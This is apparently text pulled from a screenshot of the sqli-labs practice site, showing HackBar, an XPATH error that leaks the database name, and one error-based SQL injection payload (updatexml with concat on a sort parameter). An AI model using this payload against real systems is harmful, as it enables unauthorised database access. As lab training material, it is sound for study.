 Welcome Dhakkan
XPATH syntax error: '|security'
络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
S Other
?sort=1 and updatexml(1,concat(0x7c,database()),1)--+